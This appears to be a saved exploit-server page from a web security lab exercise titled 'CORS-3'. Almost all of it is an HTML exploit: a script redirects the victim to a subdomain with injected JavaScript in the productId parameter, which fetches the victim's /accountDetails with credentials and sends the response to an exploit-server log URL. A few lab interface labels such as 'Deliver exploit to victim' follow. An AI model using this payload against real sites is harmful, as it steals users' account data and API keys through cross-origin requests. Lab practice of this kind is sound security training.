 File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<title>CORS-3</title>
</head>
<body>
<script>
document.location="http://stock.0a2f00a40350fcf1c11785b000d500ee.web-security-academy.net/?productId=
<script>var req = new XMLHttpRequest();req.onload = reqListener;
req.open('get','https://0a2f00a40350fcf1c11785b000d500ee.web-security-academy.net/accountDetails',true);
req.withCredentials = true; req.send(); function reqListener() { location='https://exploit-
0a930014030dfc71c11e84f601550032.exploit-server.net/log?data='%2bthis.responseText; };;%3c/script>&storeId=1"
</script>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log